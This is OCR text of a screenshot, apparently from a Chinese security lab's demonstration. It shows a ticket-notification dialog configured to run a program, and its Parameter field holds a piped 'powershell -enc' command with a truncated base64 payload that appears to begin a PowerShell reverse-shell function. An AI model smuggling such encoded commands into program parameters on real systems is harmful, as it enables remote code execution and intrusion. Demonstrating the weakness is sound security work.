 Edit Object Ticket Notification
Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
sdfz | powershell -enc ZgB1AG4AYwB0AGkAbwBuACAASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYv
Domain or Computer Name
Username
Password
Ms08067安全实验室
Cancel
OK